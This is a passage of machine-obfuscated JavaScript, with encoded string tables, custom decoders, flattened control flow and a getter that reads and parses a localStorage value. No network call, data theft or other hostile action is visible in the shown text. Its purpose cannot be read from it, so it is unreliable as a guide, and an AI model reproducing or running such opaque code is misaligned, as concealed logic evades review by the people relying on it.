Yqruue},get[BI6EXgS(0x2fe)](){return sotSqn},get[BI6EXgS(0x2ff)+CDWQbuP[0x162]](){return o4h1WvD},get[BI6EXgS(0x300)+CDWQbuP[0x11]](){return Hckj4B},get[BI6EXgS(0x301)](){return Gxi9GZs},get[BI6EXgS(0x302)+CDWQbuP[0x11b]](){return jLQA5p},get[BI6EXgS(0x303)](){return D4eO4_N},get[BI6EXgS(0x304)+CDWQbuP[0x30a]](){return VGUd5P},get[BI6EXgS(0x305)+CDWQbuP[0x30b]](){return T1gFJz},get[BI6EXgS(0x306)+CDWQbuP[0x153]](){return o8l91I},get[BI6EXgS(0x307)](){return FE0l_Cm},get[BI6EXgS(CDWQbuP[0x30e])+CDWQbuP[0x30c]](){hpASAc(V7mcMH(D0CzucG),V7mcMH(yNxJgm));function yNxJgm(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x216]]=\"\\u007a\\u0037\\u007b\\u003f\\u0025\\u0035\\u0030\\u003d\\u0039\\u005a\\u0071\\u0074\\u0066\\u006c\\u005e\\u004d\\u0060\\u0077\\u0070\\u0034\\u0021\\u005d\\u0038\\u002e\\u0022\\u0033\\u0068\\u0079\\u0041\\u0076\\u0040\\u0032\\u004f\\u006d\\u003a\\u0057\\u004a\\u0042\\u004e\\u0043\\u0065\\u003e\\u0053\\u005b\\u0044\\u0028\\u0050\\u0072\\u0054\\u004b\\u006e\\u006b\\u002f\\u002b\\u0061\\u0023\\u002c\\u0075\\u0062\\u003b\\u0064\\u0024\\u0031\\u003c\\u0067\\u0046\\u0055\\u0056\\u0078\\u006f\\u0049\\u0045\\u0069\\u007c\\u0059\\u006a\\u0063\\u0051\\u0052\\u0058\\u0026\\u004c\\u005f\\u002a\\u007d\\u0029\\u0036\\u0047\\u0048\\u0073\\u007e\",yNxJgm[CDWQbuP[0x1]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[0x5d]]=yNxJgm[CDWQbuP[0x1]].length,yNxJgm[CDWQbuP[0xe]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[0x2],yNxJgm[-CDWQbuP[0x4d]]=CDWQbuP[0x2],yNxJgm[-CDWQbuP[0x85]]=-CDWQbuP[0x4]);for(yNxJgm[CDWQbuP[0xc]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0xc]]<yNxJgm[CDWQbuP[0x5d]];yNxJgm[CDWQbuP[0xc]]++){yNxJgm[CDWQbuP[0x2f]]=yNxJgm[CDWQbuP[0x216]].indexOf(yNxJgm[CDWQbuP[0x1]][yNxJgm[CDWQbuP[0xc]]]);if(yNxJgm[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(yNxJgm[-CDWQbuP[0x85]]<CDWQbuP[0x2]){yNxJgm[-CDWQbuP[0x85]]=yNxJgm[CDWQbuP[0x2f]]}else{hpASAc(yNxJgm[-CDWQbuP[0x85]]+=yNxJgm[CDWQbuP[0x2f]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[0x2d]]|=yNxJgm[-CDWQbuP[0x85]]<<yNxJgm[-CDWQbuP[0x4d]],yNxJgm[-CDWQbuP[0x4d]]+=(yNxJgm[-CDWQbuP[0x85]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0xe]].push(yNxJgm[CDWQbuP[0x2d]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],yNxJgm[-CDWQbuP[0x4d]]-=CDWQbuP[0xc])}while(yNxJgm[-CDWQbuP[0x4d]]>CDWQbuP[0x15]);yNxJgm[-CDWQbuP[0x85]]=-CDWQbuP[0x4]}}if(yNxJgm[-CDWQbuP[0x85]]>-CDWQbuP[0x4]){yNxJgm[CDWQbuP[0xe]].push((yNxJgm[CDWQbuP[0x2d]]|yNxJgm[-CDWQbuP[0x85]]<<yNxJgm[-CDWQbuP[0x4d]])&CDWQbuP[0x14])}return vYKa40g(yNxJgm[CDWQbuP[0xe]])}function D0CzucG(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=yNxJgm(jOQCLBH[D0CzucG[CDWQbuP[0x2]]])}return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]}if(D0CzucG(0x309)+\"\\x4f\" in Qjrj43){k9RnrZm()}function k9RnrZm(){V7mcMH(yNxJgm,CDWQbuP[0x1]);function yNxJgm(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x1];if(typeof yNxJgm[CDWQbuP[0x2]]!==D0CzucG(0x30a)){throw new(D1fO7u(D0CzucG(CDWQbuP[0x30d])+CDWQbuP[0x17d]))(D0CzucG(0x30c))}if(!yNxJgm[CDWQbuP[0x2]]){throw new(D1fO7u(D0CzucG(CDWQbuP[0x30d])+CDWQbuP[0x17d]))(D0CzucG(0x30d)+D0CzucG(0x30e)+D0CzucG(0x30f)+D0CzucG(0x310)+D0CzucG(0x311)+D0CzucG(0x312)+D0CzucG(0x313))}yNxJgm[-CDWQbuP[0x4e]]=D1fO7u(D0CzucG(0x314)).localStorage.getItem(yNxJgm[CDWQbuP[0x2]]);try{yNxJgm[-CDWQbuP[0x4e]]=D1fO7u(D0CzucG(0x315)+CDWQbuP[0xe3]).parse(yNxJgm[-CDWQbuP[0x4e]])}catch(k9RnrZm){V7mcMH(eQFfdz);function eQFfdz(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x3]]=\"\\u0077\\u0037\\u002c\\u0026\\u0060\\u007e\\u003c\\u0033\\u003a\\u007b\\u0036\\u0034\\u0030\\u003d\\u0063\\u004d\\u0052\\u0067\\u0058\\u0029\\u0035\\u004e\\u003f\\u0054\\u003b\\u0045\\u0078\\u0074\\u0038\\u006c\\u004a\\u0024\\u004c\\u005e\\u0068\\u0021\\u0066\\u0053\\u0050\\u0025\\u002b\\u0022\\u0062\\u002a\\u005b\\u0044\\u007d\\u0031\\u0046\\u002f\\u0079\\u0070\\u0073\\u002e\\u0071\\u0065\\u0072\\u0076\\u005a\\u003e\\u007c\\u0039\\u0043\\u005f\\u0042\\u0032\\u0041\\u005d\\u0059\\u0023\\u006a\\u006f\\u0051\\u0055\\u0049\\u006b\\u006e\\u0075\\u004b\\u0056\\u006d\\u0069\\u0028\\u0047\\u007a\\u0061\\u0057\\u0064\\u0040\\u0048\\u004f\",yNxJgm[-CDWQbuP[0xa4]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[-CDWQbuP[0xaf]]=yNxJgm[-CDWQbuP[0xa4]].length,yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[CDWQbuP[0x1d2]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x45]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(yNxJgm[-CDWQbuP[0x16]]=CDWQbuP[0x2];yNxJgm[-CDWQbuP[0x16]]<yNxJgm[-CDWQbuP[0xaf]];yNxJgm[-CDWQbuP[0x16]]++){yNxJgm[CDWQbuP[0x2f]]=yNxJgm[CDWQbuP[0x3]].indexOf(yNxJgm[-CDWQbuP[0xa4]][yNxJgm[-CDWQbuP[0x16]]]);if(yNxJgm[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(yNxJgm[CDWQbuP[0x30]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[0x30]]=yNxJgm[CDWQbuP[0x2f]]}else{hpASAc(yNxJgm[CDWQbuP[0x30]]+=yNxJgm[CDWQbuP[0x2f]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[0x1d2]]|=yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0x45]],yNxJgm[CDWQbuP[0x45]]+=(yNxJgm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0x12]].push(yNxJgm[CDWQbuP[0x1d2]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x1d2]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[0x45]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){yNxJgm[CDWQbuP[0x12]].push((yNxJgm[CDWQbuP[0x1d2]]|yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0x45]])&CDWQbuP[0x14])}return vYKa40g(yNxJgm[CDWQbuP[0x12]])}function wOleq4s(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=eQFfdz(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}yNxJgm[CDWQbuP[0x4]](new(D1fO7u(D0CzucG(CDWQbuP[0x30d])+CDWQbuP[0x17d]))(D0CzucG(0x316)+wOleq4s(0x317)+wOleq4s(0x318)+wOleq4s(0x319)+yNxJgm[CDWQbuP[0x2]]+wOleq4s(0x31a)+k9RnrZm.message))}yNxJgm[CDWQbuP[0x4]](CDWQbuP[0x6],yNxJgm[-CDWQbuP[0x4e]])}}return yc3pDL},set[BI6EXgS(CDWQbuP[0x30e])+CDWQbuP[0x30c]](yNxJgm){yc3pDL=yNxJgm},get[BI6EXgS(0x31b)](){return cyZijt},set[BI6EXgS(0x31c)+CDWQbuP[0x153]](yNxJgm){cyZijt=yNxJgm},[BI6EXgS(0x31d)](...yNxJgm){if(BI6EXgS(0x31e)+\"\\x37\" in Qjrj43){D0CzucG()}function D0CzucG(){V7mcMH(function(...yNxJgm){hpASAc(V7mcMH(DYDdPA),V7mcMH(eQFfdz),yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],V7mcMH(k9RnrZm),V7mcMH(jOQCLBH,CDWQbuP[0x1]),V7mcMH(f_Q0mJ),V7mcMH(APbGz0T),V7mcMH(D0CzucG),yNxJgm[CDWQbuP[0x9]]=D1fO7u(BI6EXgS(CDWQbuP[0x323])).fromCharCode);function D0CzucG(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x9]]=[],yNxJgm[CDWQbuP[0x43]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x1a]]=yNxJgm[CDWQbuP[0x2]].length,yNxJgm[CDWQbuP[0xe]]=CDWQbuP[0x34],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[0x34]);while(yNxJgm[CDWQbuP[0x43]]<yNxJgm[CDWQbuP[0x1a]]){hpASAc(yNxJgm[CDWQbuP[0xe]]=yNxJgm[CDWQbuP[0x2]].charCodeAt(yNxJgm[CDWQbuP[0x43]]++),yNxJgm[CDWQbuP[0xe]]>=CDWQbuP[0x30f]&&yNxJgm[CDWQbuP[0xe]]<=CDWQbuP[0x310]&&yNxJgm[CDWQbuP[0x43]]<yNxJgm[CDWQbuP[0x1a]]?(yNxJgm[CDWQbuP[0x2d]]=yNxJgm[CDWQbuP[0x2]].charCodeAt(yNxJgm[CDWQbuP[0x43]]++),(yNxJgm[CDWQbuP[0x2d]]&CDWQbuP[0x324])==CDWQbuP[0x311]?yNxJgm[CDWQbuP[0x9]].push(((yNxJgm[CDWQbuP[0xe]]&CDWQbuP[0x264])<<CDWQbuP[0x22e])+(yNxJgm[CDWQbuP[0x2d]]&CDWQbuP[0x264])+CDWQbuP[0x312]):(yNxJgm[CDWQbuP[0x9]].push(yNxJgm[CDWQbuP[0xe]]),yNxJgm[CDWQbuP[0x43]]--)):yNxJgm[CDWQbuP[0x9]].push(yNxJgm[CDWQbuP[0xe]]))}return yNxJgm[CDWQbuP[0x9]]}function APbGz0T(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x6b]]=D0CzucG[CDWQbuP[0x2]].length,D0CzucG[CDWQbuP[0x1]]=-CDWQbuP[0x4],D0CzucG[-CDWQbuP[0xd3]]=CDWQbuP[0x34],D0CzucG[CDWQbuP[0x37]]=\"\");while(++D0CzucG[CDWQbuP[0x1]]<D0CzucG[CDWQbuP[0x6b]]){D0CzucG[-CDWQbuP[0xd3]]=D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0x1]]];if(D0CzucG[-CDWQbuP[0xd3]]>CDWQbuP[0x272]){hpASAc(D0CzucG[-CDWQbuP[0xd3]]-=CDWQbuP[0x312],D0CzucG[CDWQbuP[0x37]]+=yNxJgm[CDWQbuP[0x9]](D0CzucG[-CDWQbuP[0xd3]]>>>CDWQbuP[0x22e]&CDWQbuP[0x264]|CDWQbuP[0x30f]),D0CzucG[-CDWQbuP[0xd3]]=CDWQbuP[0x311]|D0CzucG[-CDWQbuP[0xd3]]&CDWQbuP[0x264])}D0CzucG[CDWQbuP[0x37]]+=yNxJgm[CDWQbuP[0x9]](D0CzucG[-CDWQbuP[0xd3]])}return D0CzucG[CDWQbuP[0x37]]}function f_Q0mJ(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(yNxJgm[CDWQbuP[0x2]]>=CDWQbuP[0x30f]&&yNxJgm[CDWQbuP[0x2]]<=CDWQbuP[0x313]){throw D1fO7u(BI6EXgS(CDWQbuP[0x314]))(BI6EXgS(CDWQbuP[0x325])+BI6EXgS(CDWQbuP[0x326])+BI6EXgS(CDWQbuP[0x327])+yNxJgm[CDWQbuP[0x2]].toString(CDWQbuP[0xd]).toUpperCase()+(BI6EXgS(0x324)+BI6EXgS(0x325)+BI6EXgS(0x326)+BI6EXgS(0x327)))}}function jOQCLBH(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x1];return yNxJgm[CDWQbuP[0x9]](D0CzucG[CDWQbuP[0x2]]>>D0CzucG[CDWQbuP[0x4]]&CDWQbuP[0x23]|CDWQbuP[0x1e])}function k9RnrZm(...D0CzucG){var APbGz0T,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={WzW7Z7N:{}}){while(k9RnrZm+eQFfdz!==-0x1d)with(wOleq4s.svtuAe||wOleq4s)switch(k9RnrZm+eQFfdz){case-0xe0:case-0x20:hpASAc([wOleq4s.WzW7Z7N.dxZ5bI,wOleq4s.WzW7Z7N.YW_lMPI,wOleq4s.WzW7Z7N.Ze9MrWd]=[-0x6d,-0x1f,-0xdb],D0CzucG[CDWQbuP[k9RnrZm+0xf]]=CDWQbuP[k9RnrZm+0x13]);if((D0CzucG[CDWQbuP[k9RnrZm+0x11]]&CDWQbuP[k9RnrZm+0x337])==CDWQbuP[0x2]){hpASAc(wOleq4s.svtuAe=wOleq4s.WzW7Z7N,k9RnrZm+=-0x8b,eQFfdz+=0x4b);break}else{hpASAc(wOleq4s.svtuAe=wOleq4s.WzW7Z7N,k9RnrZm+=-0x8b,eQFfdz+=0x108);break}case 0x60:case k9RnrZm!=0x27&&k9RnrZm!=-0x3&&k9RnrZm-0x1a:case-0xf9:D0CzucG[-CDWQbuP[k9RnrZm+-0x57]]=\"\";if((D0CzucG[CDWQbuP[0x2]]&CDWQbuP[k9RnrZm+0x231])==CDWQbuP[0x2]){D0CzucG[-CDWQbuP[k9RnrZm+-0x57]]=yNxJgm[CDWQbuP[k9RnrZm+-0xef]](D0CzucG[CDWQbuP[k9RnrZm+-0xf6]]>>CDWQbuP[0xa]&CDWQbuP[0x22]|CDWQbuP[0x77])}else if((D0CzucG[CDWQbuP[k9RnrZm+-0xf6]]&CDWQbuP[k9RnrZm+0x232])==CDWQbuP[0x2]){hpASAc(f_Q0mJ(D0CzucG[CDWQbuP[k9RnrZm+-0xf6]]),D0CzucG[-CDWQbuP[0xa1]]=yNxJgm[CDWQbuP[k9RnrZm+-0xef]](D0CzucG[CDWQbuP[0x2]]>>CDWQbuP[0x25]&CDWQbuP[k9RnrZm+-0xe0]|CDWQbuP[0x98]),D0CzucG[-CDWQbuP[0xa1]]+=jOQCLBH(D0CzucG[CDWQbuP[0x2]],CDWQbuP[0xa]))}else if((D0CzucG[CDWQbuP[0x2]]&CDWQbuP[0x32b])==CDWQbuP[0x2]){hpASAc(D0CzucG[-CDWQbuP[0xa1]]=yNxJgm[CDWQbuP[0x9]](D0CzucG[CDWQbuP[0x2]]>>CDWQbuP[0x27]&CDWQbuP[0x15]|CDWQbuP[k9RnrZm+-0x51]),D0CzucG[-CDWQbuP[0xa1]]+=jOQCLBH(D0CzucG[CDWQbuP[0x2]],CDWQbuP[0x25]),D0CzucG[-CDWQbuP[0xa1]]+=jOQCLBH(D0CzucG[CDWQbuP[0x2]],CDWQbuP[k9RnrZm+-0xee]))}D0CzucG[-CDWQbuP[0xa1]]+=yNxJgm[CDWQbuP[0x9]](D0CzucG[CDWQbuP[0x2]]&CDWQbuP[0x23]|CDWQbuP[0x1e]);return APbGz0T=!0x0,D0CzucG[-CDWQbuP[0xa1]];case-0x7e:case 0xd:case-0xe6:hpASAc(wOleq4s.svtuAe=wOleq4s.E14V2L,k9RnrZm+=-0x2a);break;default:return APbGz0T=!0x0,yNxJgm[CDWQbuP[k9RnrZm+0xa3]](D0CzucG[CDWQbuP[k9RnrZm+0x9c]]);case-0xc8:case 0xe8:case 0x68:[wOleq4s.WzW7Z7N.dxZ5bI,wOleq4s.WzW7Z7N.YW_lMPI,wOleq4s.WzW7Z7N.Ze9MrWd]=[-0x87,-0xe8,-0x9];case-0x6:case-0x16:case k9RnrZm- -0x80:case 0x5d:D0CzucG[-CDWQbuP[k9RnrZm+0x13b]]=\"\";if((D0CzucG[CDWQbuP[0x2]]&CDWQbuP[k9RnrZm+0x3c3])==CDWQbuP[0x2]){D0CzucG[-CDWQbuP[0xa1]]=yNxJgm[CDWQbuP[0x9]](D0CzucG[CDWQbuP[0x2]]>>CDWQbuP[0xa]&CDWQbuP[0x22]|CDWQbuP[0x77])}else if((D0CzucG[CDWQbuP[0x2]]&CDWQbuP[0x32a])==CDWQbuP[0x2]){hpASAc(f_Q0mJ(D0CzucG[CDWQbuP[k9RnrZm+0x9c]]),D0CzucG[-CDWQbuP[0xa1]]=yNxJgm[CDWQbuP[0x9]](D0CzucG[CDWQbuP[0x2]]>>CDWQbuP[0x25]&CDWQbuP[k9RnrZm+0xb2]|CDWQbuP[0x98]),D0CzucG[-CDWQbuP[k9RnrZm+0x13b]]+=jOQCLBH(D0CzucG[CDWQbuP[0x2]],CDWQbuP[0xa]))}else if((D0CzucG[CDWQbuP[k9RnrZm+0x9c]]&CDWQbuP[0x32b])==CDWQbuP[k9RnrZm+0x9c]){hpASAc(D0CzucG[-CDWQbuP[k9RnrZm+0x13b]]=yNxJgm[CDWQbuP[0x9]](D0CzucG[CDWQbuP[0x2]]>>CDWQbuP[0x27]&CDWQbuP[0x15]|CDWQbuP[k9RnrZm+0x141]),D0CzucG[-CDWQbuP[k9RnrZm+0x13b]]+=jOQCLBH(D0CzucG[CDWQbuP[0x2]],CDWQbuP[0x25]),D0CzucG[-CDWQbuP[0xa1]]+=jOQCLBH(D0CzucG[CDWQbuP[k9RnrZm+0x9c]],CDWQbuP[0xa]))}D0CzucG[-CDWQbuP[0xa1]]+=yNxJgm[CDWQbuP[0x9]](D0CzucG[CDWQbuP[0x2]]&CDWQbuP[k9RnrZm+0xbd]|CDWQbuP[k9RnrZm+0xb8]);return APbGz0T=!0x0,D0CzucG[-CDWQbuP[k9RnrZm+0x13b]]}}hpASAc(APbGz0T=void 0x0,k9RnrZm=eQFfdz(-0xf,-0x11).next().value);if(APbGz0T){return k9RnrZm}}function eQFfdz(...yNxJgm){var APbGz0T,f_Q0mJ;function*jOQCLBH(f_Q0mJ,jOQCLBH,eQFfdz,wOleq4s,XdA5hNf={D9__vqg:{}}){while(f_Q0mJ+jOQCLBH+eQFfdz+wOleq4s!==-0x91)with(XdA5hNf.ciOYsd||XdA5hNf)switch(f_Q0mJ+jOQCLBH+eQFfdz+wOleq4s){case-0xe5:hpASAc([XdA5hNf.D9__vqg.sZIKE1D,XdA5hNf.D9__vqg.Ek7JWvu]=[-0x42,0x26],yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x4]]=D0CzucG(yNxJgm[CDWQbuP[f_Q0mJ+0x14]]),XdA5hNf.ciOYsd=XdA5hNf.D9__vqg,f_Q0mJ+=-0x6b,jOQCLBH+=0xf8,eQFfdz+=0x25,wOleq4s+=0x81);break;case XdA5hNf.D9__vqg.Ek7JWvu+0x28:hpASAc(yNxJgm[CDWQbuP[f_Q0mJ+0xb8]]=yNxJgm[CDWQbuP[f_Q0mJ+0x81]].length,yNxJgm[CDWQbuP[0x11]]=-CDWQbuP[0x4],yNxJgm[CDWQbuP[0xe]]=CDWQbuP[jOQCLBH+-0xa],yNxJgm[CDWQbuP[0x13]]=\"\");while(++yNxJgm[CDWQbuP[jOQCLBH+-0x2d]]<yNxJgm[CDWQbuP[0x3b]]){hpASAc(yNxJgm[CDWQbuP[eQFfdz+0x5b]]=yNxJgm[CDWQbuP[f_Q0mJ+0x81]][yNxJgm[CDWQbuP[0x11]]],yNxJgm[CDWQbuP[f_Q0mJ+0x90]]+=k9RnrZm(yNxJgm[CDWQbuP[eQFfdz+0x5b]]))}return APbGz0T=!0x0,yNxJgm[CDWQbuP[0x13]];case jOQCLBH- -0x2f:hpASAc(XdA5hNf.ciOYsd=XdA5hNf.D9__vqg,f_Q0mJ+=-0x1cc,jOQCLBH+=-0x17,eQFfdz+=0x91,wOleq4s+=0x11c);break;case XdA5hNf.D9__vqg.Ek7JWvu+-0xd3:hpASAc(XdA5hNf.ciOYsd=XdA5hNf.D9__vqg,f_Q0mJ+=-0x9b,jOQCLBH+=-0x17,eQFfdz+=0x91,wOleq4s+=0x11c);break;case XdA5hNf.D9__vqg.Ek7JWvu+-0xd7:hpASAc(XdA5hNf.ciOYsd=XdA5hNf.D9__vqg,f_Q0mJ+=0x2e,jOQCLBH+=-0x8,eQFfdz+=0x91,wOleq4s+=0x48);break;default:case-0xdc:case XdA5hNf.D9__vqg.sZIKE1D+0xf8:hpASAc(XdA5hNf.ciOYsd=XdA5hNf.D9__vqg,f_Q0mJ+=-0x244,jOQCLBH+=-0x8,eQFfdz+=0x8b,wOleq4s+=0x159);break;case wOleq4s-0x4:hpASAc(XdA5hNf.ciOYsd=XdA5hNf.D9__vqg,f_Q0mJ+=-0x111,jOQCLBH+=-0x8,eQFfdz+=0x91,wOleq4s+=0xc9);break;case-0x11:case XdA5hNf.D9__vqg.Ek7JWvu+-0x116:hpASAc([XdA5hNf.D9__vqg.sZIKE1D,XdA5hNf.D9__vqg.Ek7JWvu]=[0x60,0x8],XdA5hNf.ciOYsd=XdA5hNf.D9__vqg,f_Q0mJ+=-0x244,jOQCLBH+=0x3fc,eQFfdz+=-0x113,wOleq4s+=0x99);break}}hpASAc(APbGz0T=void 0x0,f_Q0mJ=jOQCLBH(-0x12,-0xba,-0x72,0x59).next().value);if(APbGz0T){return f_Q0mJ}}function wOleq4s(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x2];if(yNxJgm[CDWQbuP[0xa7]]>=yNxJgm[CDWQbuP[0xb]]){throw D1fO7u(BI6EXgS(CDWQbuP[0x314]))(BI6EXgS(CDWQbuP[0x316])+BI6EXgS(CDWQbuP[0x32d])+BI6EXgS(CDWQbuP[0x32e]))}hpASAc(D0CzucG[-CDWQbuP[0x3f]]=yNxJgm[CDWQbuP[0xe]][yNxJgm[CDWQbuP[0xa7]]]&CDWQbuP[0x14],yNxJgm[CDWQbuP[0xa7]]++);if((D0CzucG[-CDWQbuP[0x3f]]&CDWQbuP[0x77])==CDWQbuP[0x1e]){return D0CzucG[-CDWQbuP[0x3f]]&CDWQbuP[0x23]}throw D1fO7u(BI6EXgS(CDWQbuP[0x315])+CDWQbuP[0x17d])(BI6EXgS(CDWQbuP[0x330])+BI6EXgS(CDWQbuP[0x331])+BI6EXgS(CDWQbuP[0x332])+CDWQbuP[0x13])}function XdA5hNf(...D0CzucG){var APbGz0T,jOQCLBH;function*k9RnrZm(jOQCLBH,k9RnrZm,eQFfdz,XdA5hNf={SNDeDI:{}}){while(jOQCLBH+k9RnrZm+eQFfdz!==-0x9a)with(XdA5hNf.SqqEfM||XdA5hNf)switch(jOQCLBH+k9RnrZm+eQFfdz){case 0x2f:case-0xe7:case-0x7d:hpASAc([XdA5hNf.SNDeDI.RFQhVF,XdA5hNf.SNDeDI.CD0GpLZ]=[-0x2c,-0xd2],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+0x31],D0CzucG[-CDWQbuP[k9RnrZm+0x56]]=CDWQbuP[0x34],D0CzucG[CDWQbuP[0x3b]]=CDWQbuP[jOQCLBH+-0x76],D0CzucG[-CDWQbuP[0x9c]]=CDWQbuP[k9RnrZm+0x63],XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=-0x145,k9RnrZm+=0x33,eQFfdz+=0x257);break;case 0xc6:case k9RnrZm-0x1d0:return APbGz0T=!0x0,D0CzucG[CDWQbuP[0x13]];case-0xc5:return APbGz0T=!0x0,D0CzucG[CDWQbuP[jOQCLBH+0x96]];case XdA5hNf.SNDeDI.CD0GpLZ+0x183:hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=-0x173);break;case 0x59:case k9RnrZm- -0x5a:hpASAc(D0CzucG[CDWQbuP[0x12]]=CDWQbuP[0x34],D0CzucG[CDWQbuP[jOQCLBH+0xae]]=CDWQbuP[0x34]);if(yNxJgm[CDWQbuP[0xa7]]>yNxJgm[CDWQbuP[0xb]]){hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,k9RnrZm+=0x9d,eQFfdz+=-0x171);break}else{hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,k9RnrZm+=0x135,eQFfdz+=-0x171);break}case-0xc2:if((D0CzucG[-CDWQbuP[0x27]]&CDWQbuP[0xa7])==CDWQbuP[k9RnrZm+0x6e]){hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=-0xa4,k9RnrZm+=0x7c,eQFfdz+=0x94);break}else{hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=0x105,k9RnrZm+=-0xa4,eQFfdz+=0x87);break}case k9RnrZm!=0x3b&&k9RnrZm- -0x34:hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=-0x7e,k9RnrZm+=0xc,eQFfdz+=-0xa2);break;case eQFfdz-0xcd:hpASAc(D0CzucG[CDWQbuP[0x3b]]=wOleq4s(),D0CzucG[-CDWQbuP[jOQCLBH+0x20f]]=wOleq4s(),XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=0x1ad,k9RnrZm+=-0x191,eQFfdz+=-0x46);break;case 0xf6:case XdA5hNf.SNDeDI.CD0GpLZ+0x13a:case 0x83:throw D1fO7u(BI6EXgS(CDWQbuP[0x314]))(BI6EXgS(CDWQbuP[0x316])+BI6EXgS(0x333)+BI6EXgS(k9RnrZm+0x2d6)+BI6EXgS(0x335));case 0x97:throw D1fO7u(BI6EXgS(CDWQbuP[0x314]))(BI6EXgS(CDWQbuP[0x316])+BI6EXgS(CDWQbuP[0x317])+BI6EXgS(CDWQbuP[k9RnrZm+0x403])+BI6EXgS(CDWQbuP[0x319])+CDWQbuP[k9RnrZm+0xfe]);case 0x7f:case eQFfdz!=0xf6&&eQFfdz-0x79:if((D0CzucG[-CDWQbuP[0x27]]&CDWQbuP[0x98])==CDWQbuP[0x77]){hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,eQFfdz+=0xd);break}else{hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=0x7,k9RnrZm+=-0x33,eQFfdz+=-0x106);break}case jOQCLBH- -0x135:hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,eQFfdz+=-0x35);break;case XdA5hNf.SNDeDI.CD0GpLZ+0xef:case 0x4d:case 0x98:return APbGz0T=!0x0,D0CzucG[-CDWQbuP[0x27]];case eQFfdz-0x199:hpASAc(D0CzucG[CDWQbuP[0x12]]=wOleq4s(),D0CzucG[CDWQbuP[0x13]]=(D0CzucG[-CDWQbuP[0x27]]&CDWQbuP[0x15])<<CDWQbuP[0x27]|D0CzucG[CDWQbuP[0x3b]]<<CDWQbuP[jOQCLBH+0xa8]|D0CzucG[-CDWQbuP[jOQCLBH+0x11f]]<<CDWQbuP[jOQCLBH+0x8d]|D0CzucG[CDWQbuP[0x12]]);if(D0CzucG[CDWQbuP[0x13]]>=CDWQbuP[0x312]&&D0CzucG[CDWQbuP[0x13]]<=CDWQbuP[0x334]){hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,k9RnrZm+=0x11f,eQFfdz+=-0x1f4);break}else{hpASAc(XdA5hNf.SqqEfM=XdA5hNf.SNDeDI,jOQCLBH+=-0x15,k9RnrZm+=0x174,eQFfdz+=-0xd2);break}default:case 0x9:case 